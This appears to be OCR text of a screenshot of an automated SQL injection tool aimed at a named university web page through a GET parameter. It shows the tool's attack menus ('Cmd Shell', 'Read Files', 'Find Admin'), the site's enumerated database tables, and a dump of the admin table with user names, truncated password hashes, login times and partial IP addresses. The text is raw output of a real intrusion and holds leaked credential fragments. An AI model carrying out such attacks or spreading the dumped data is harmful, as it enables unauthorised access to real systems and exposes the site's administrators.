 Target: http://www.culture.sdu.edu.cn/speak_vtlist.php?er_id=26
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
id
user_name
user_pwd
logintime
loginip
admin_qx
tb_article
tb_fb
tb_hfb
tb_jb
tb_join
tb_links
tb_lmtype
tb_member
id user_... user_... loginti... loginip admin...
1 admin f42b63... 14235... 112.23... kong
67 eadmin ff7a0e... 14267... 112.23... 1,2,3,1...
69 9969a4... 14107... 110.96... 1
70 9969a4... 14107... 110.96... 2
71 9969a4... 14107... 110.96... 3
72 9969a4... 14107... 110.96... 17
73 53f8f1... 14107... 110.96... 21
74 9969a4... 14107... 110.96... 25
75 1a3e6c... 14107... 110.96... 28
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log